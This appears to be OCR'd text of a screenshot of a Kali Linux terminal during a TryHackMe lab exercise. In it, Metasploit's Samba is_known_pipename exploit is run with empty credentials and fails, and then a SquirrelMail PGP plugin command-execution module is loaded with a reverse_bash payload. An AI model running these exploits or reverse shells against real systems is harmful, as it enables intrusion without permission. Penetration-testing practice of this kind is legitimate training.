 kali-linux-2024.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4 3 10.13.59.200 22:52
kali@kali: ~/TryHackMe/rooms/jenkins
File Actions Edit View Help
[-] 10.10.250.170:445 - Enum milesdyson: The server responded with error: STATUS_ACCESS_DENIED (Command=117 WordCount=0)
[-] 10.10.250.170:445 - No suitable share and path were found, try setting SMB_SHARE_NAME and SMB_FOLDER
[-] 10.10.250.170:445 - Exploit aborted due to failure: no-target: No matching target
[*] Exploit completed, but no session was created.
msf6 exploit(linux/samba/is_known_pipename) > set SMBUser ""
SMBUser =>
msf6 exploit(linux/samba/is_known_pipename) > set SMBPass ""
SMBPass =>
msf6 exploit(linux/samba/is_known_pipename) > exploit
[*] 10.10.250.170:445 - Use Rex client (SMB1 only) to enumerate directories, since it is not compatible with RubySMB client
[-] 10.10.250.170:445 - Enum milesdyson: The server responded with error: STATUS_ACCESS_DENIED (Command=117 WordCount=0)
[*] 10.10.250.170:445 - Use Rex client (SMB1 only) to enumerate directories, since it is not compatible with RubySMB client
[-] 10.10.250.170:445 - Enum print$: The server responded with error: STATUS_ACCESS_DENIED (Command=117 WordCount=0)
[*] 10.10.250.170:445 - Use Rex client (SMB1 only) to enumerate directories, since it is not compatible with RubySMB client
[-] 10.10.250.170:445 - Write anonymous\EYzFg.txt: The server responded with an unexpected status code: STATUS_ACCESS_DENIED
[-] 10.10.250.170:445 - Write anonymous\logs\wVQTO.txt: The server responded with an unexpected status code: STATUS_ACCESS_DENIED
[*] 10.10.250.170:445 - Use Rex client (SMB1 only) to enumerate directories, since it is not compatible with RubySMB client
[-] 10.10.250.170:445 - Enum milesdyson: The server responded with error: STATUS_ACCESS_DENIED (Command=117 WordCount=0)
[-] 10.10.250.170:445 - No suitable share and path were found, try setting SMB_SHARE_NAME and SMB_FOLDER
[-] 10.10.250.170:445 - Exploit aborted due to failure: no-target: No matching target
[*] Exploit completed, but no session was created.
msf6 exploit(linux/samba/is_known_pipename) > search SquirrelMail
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/squirrelmail_pgp_plugin 2007-07-09 manual No SquirrelMail PGP Plugin Command Execution (SMTP)
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/webapp/squirrelmail_pgp_plugin
msf6 exploit(linux/samba/is_known_pipename) > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_bash
msf6 exploit(unix/webapp/squirrelmail_pgp_plugin) >
UE
FZ
ENG
10:52 PM
Friday
2024-06-21
2